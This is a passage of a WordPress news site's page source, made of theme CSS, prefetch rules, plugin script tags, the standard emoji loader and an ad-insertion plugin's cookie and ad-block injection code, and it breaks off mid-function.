<style>.cs-zalochat{cursor:pointer;font-size:27px;color:#265788;position:fixed;bottom:90px;left:43px;z-index:1000;height:30px}.cs-zalochat svg{width:30px;height:30px}#zaloid{background-color:#fff;border-radius:7px}#zaloid .stt0{fill:#fdfefe}#zaloid .stt1{fill:#0180c7}#zaloid .stt2{fill:#0172b1}#zaloid .stt3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}.cs-chatzalo{margin-bottom:12px;padding-top:7px;background-color:#39b54a;clear:both;border-radius:5px;color:#fff!important;max-width:341px;text-align:center}@media (max-width:768px){.cs-zalochat{bottom:61px;left:17px}}</style>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696d2f611a576
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tagdiv-type blockquote{margin:36px 5% 33px 0px;text-align:left;border-left:4px solid #06397a;padding-left:20px}.tagdiv-type blockquote p{font-size:20px}.td-footer-wrapper .td-pb-span12{display:none}.td-footer-wrapper .widget .block-title{margin-bottom:20px;text-transform:uppercase}.cs-ulft li{line-height:22px}.author .td-pb-span8 .td_module_10{clear:both}.woocommerce div.product div.images img{;border:1px dotted #5e5e5e}.td-module-meta-info .td-post-views{float:right;margin-right:22px;margin-top:15px;margin-left:11px}.woocommerce.columns-4{max-width:1070px;margin:0 auto 25px auto;border:1px solid #ccc;border-radius:10px;padding:15px;text-align:center}.woocommerce ul.products li.product .price{font-weight:600;color:#971c1c;font-size:19px;margin-top:5px}.home .woocommerce ul.products li.product{padding-bottom:0px!important;margin:0px!important}.woocommerce ul.products li.product .button{background-color:#3085b6;border-radius:5px}.woocommerce.columns-4 img{border:1px solid #ccc;padding:5px;border-radius:5px}.cs-ttpro{max-width:1070px;margin:0 auto;font-weight:bold;margin-bottom:18px;color:#297099}.td-menu-mob-open-menu #td-mobile-nav{height:100%!important;min-height:100px!important}.taxonomy-description,.td-post-content.tagdiv-type{font-size:18px!important;line-height:1.6!important}.td-post-template-default .td-post-header header .entry-title,body .td-page-title{font-size:36px!important;font-weight:700!important;line-height:46px!important}.single-post .kk-star-ratings{display:inline-block;width:142px;margin-top:7px;position:relative}.single-post .kk-star-ratings .kksr-legend{font-size:11.2px;position:absolute;top:-6px}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}.single-post .td-post-sharing-top{float:right;margin-bottom:0;width:140px;margin-top:2px}.category .kk-star-ratings{margin-bottom:20px}.single-post .td-ps-notext .td-social-but-icon{width:30px}.single-post .kk-star-ratings .kksr-legend{text-align:right;width:100%;margin:5px 0px 0px 1px}.td-post-sharing-bottom{float:right;width:50%;text-align:right;padding:0px;margin-bottom:0px}.cs-modified{float:left;width:50%}.cs-modified time{display:block}.cs-share{float:left;width:100%;background-color:#f2f2f2;padding:10px 10px 5px 10px;margin-bottom:15px;border-radius:2px}.author-box-wrap{width:100%;float:left}.tdb_header_logo .tdb-logo-img-wrap img{margin-top:5px}.td_block_template_9 .td-block-title>*{color:#d54062!important;font-size:20px!important;font-weight:700!important}.cs-3itemnews .td_module_4{padding-bottom:0!important;margin-bottom:15px!important}.cs-3itemnews .td_module_4 h3{margin-top:15px}.td-main-sidebar .td_module_8{padding-bottom:0}.cs-3itemnews .td_module_8{padding-bottom:0;border-bottom:1px dashed #f2f2f2;margin-bottom:0;border-top:1px dotted #ccc;padding-top:10px}.cs-3itemnews .td-module-image{max-height:200px;overflow:hidden}.cs-homebl1 .td_module_8{border-bottom:1px dashed #f2f2f2;margin-bottom:2px!important;background-color:#f5f5f5;padding:10px 10px 1px 10px!important}.cs-hotnews{margin-bottom:0!important}.cs-hotnews h3{display:block;width:49%;float:left;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-hotnews a{display:block;width:49%;float:right;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-dotmobi{float:left;width:100%;height:1px;border-top:2px dotted #fff;margin-top:10px;margin-bottom:2px}.single-post .td-ps-notext .td-social-but-icon{width:30px!important}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{margin-right:0!important;margin-left:10px;font-weight:700;line-height:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:14px;margin-top:10px;color:#222;padding-left:8px;margin-bottom:-1px}.td-post-date{color:#000}.single-post .td-ss-main-content .td-module-meta-info{float:left;width:100%;background-color:#dcefc9;padding:6px 10px 8px 7px;border-radius:3px}.td-module-meta-info .td-post-views{float:right;margin-right:22px}.single-post .td-post-title .td-module-meta-info{background-color:#f2f2f2;padding:6px 10px 8px 7px;border-radius:3px}.single-post .td-post-featured-image{position:relative;float:left;width:100%}.td-module-meta-info{display:inline-block}.post header .entry-title{font-size:26px;line-height:35px}.tdm-social-wrapper.tds-social3{max-width:180px}.td-post-template-2 .td-post-header .entry-title{font-size:30px}#toc_container p.toc_title{font-size:18px}.post-type-archive-product .td-main-page-wrap{padding-top:34px}#toc_container span.toc_toggle{float:right;display:block;width:calc(100% - 185px);text-align:right}#toc_container a,#toc_container a:hover{color:#000;text-decoration:none;width:100%;display:block}@media (max-width:991px){.td-post-content h2{font-size:26px;line-height:40px}.cs-mglt15{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:767px){.cs-dotmobi{display:none!important}}@media (max-width:767px){.td-post-date.cs-sg time{font-size:10px}.td-post-date.cs-sg{text-align:right;float:right}.single-post .td-post-sharing-top{float:left}.author-box-wrap .avatar{margin-bottom:5px;float:none}}</style>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://vnras.com/wp-admin/admin-ajax.php","nonce":"e335a65555"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://vnras.com/wp-admin/admin-ajax.php",nonce: "fd6bb916af"};
//# sourceURL=daim-track-internal-links-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.27" id="daim-track-internal-links-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnras.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnras.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
